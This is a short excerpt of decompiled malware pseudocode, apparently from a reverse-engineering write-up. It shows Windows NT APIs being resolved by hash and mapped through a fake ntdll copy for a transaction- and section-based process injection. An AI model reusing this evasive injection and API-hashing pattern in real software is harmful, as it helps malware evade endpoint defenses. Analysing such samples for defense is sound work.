 LoadLibraryW = API_resolver(kernel32_base, 0xCB1508DC);
ZwCreateFile = API_resolver(Ntdll_base, 0xA81A7CD4);
F_ZwCreateFile = get_proc_in_fake_dll_SUB_2730(ZwCreateFile, Ntdll_base, fake_NTdll_addr);
FP1_ZwCreateFile = *(F_ZwCreateFile + 1);
ZwCreateTransaction = API_resolver(Ntdll_base, 0xB2F090C8);
F_ZwCreateTransaction = get_proc_in_fake_dll_SUB_2730(ZwCreateTransaction, Ntdll_base, fake_NTdll_addr);
FP1_ZwCreateTransaction = 0;
if ( OSMajorVersion_bool )
FP1_ZwCreateTransaction = *(F_ZwCreateTransaction + 1);
ZwWriteFile = API_resolver(Ntdll_base, 0xCFE3E811);
F_ZwWriteFile = get_proc_in_fake_dll_SUB_2730(ZwWriteFile, Ntdll_base, fake_NTdll_addr);
FP1_ZwWriteFile = *(F_ZwWriteFile + 1);
RtlSetCurrentTransaction = API_resolver(Ntdll_base, 0xA14A208D);
F_RtlSetCurrentTransaction = get_proc_in_fake_dll_SUB_2730(RtlSetCurrentTransaction, Ntdll_base, fake_NTdll_addr);
ZwCreateSection = API_resolver(Ntdll_base, 0x2C919477);
F_ZwCreateSection = get_proc_in_fake_dll_SUB_2730(ZwCreateSection, Ntdll_base, fake_NTdll_addr);
FP1_ZwCreateSection = *(F_ZwCreateSection + 1);
ZwMapViewOfSection = API_resolver(Ntdll_base, 0xD287EE26);
F_ZwMapViewOfSection = get_proc_in_fake_dll_SUB_2730(ZwMapViewOfSection, Ntdll_base, fake_NTdll_addr);
FP1_ZwMapViewOfSection = *(F_ZwMapViewOfSection + 1);
ZwRollbackTransaction = API_resolver(Ntdll_base, 0xDCDA6C9C);
F_ZwRollbackTransaction = get_proc_in_fake_dll_SUB_2730(ZwRollbackTransaction, Ntdll_base, fake_NTdll_addr);
FP1_ZwRollbackTransaction = 0;
if ( OSMajorVersion_bool )
FP1_ZwRollbackTransaction = *(F_ZwRollbackTransaction + 1);
ZwGetContextThread = API_resolver(Ntdll_base, 0xA5C2991B);
F_ZwGetContextThread = get_proc_in_fake_dll_SUB_2730(ZwGetContextThread, Ntdll_base, fake_NTdll_addr);
FP1_ZwGetContextThread = *(F_ZwGetContextThread + 1);
ZwResumeThread = API_resolver(Ntdll_base, 0xA0A76ACB);
F_ZwResumeThread = get_proc_in_fake_dll_SUB_2730(ZwResumeThread, Ntdll_base, fake_NTdll_addr);
FP1_ZwResumeThread = *(F_ZwResumeThread + 1);
wrap_dbgPrint(DbgPrint, 0x565);
ZwClose = API_resolver(Ntdll_base, 0x180C0D23);
F_ZwClose = get_proc_in_fake_dll_SUB_2730(ZwClose, Ntdll_base, fake_NTdll_addr);
FP1_ZwClose = *(F_ZwClose + 1);
ZwUnmapViewOfSection = API_resolver(Ntdll_base, 0x9D35F923);
calls resolving of APIs and store
them in local var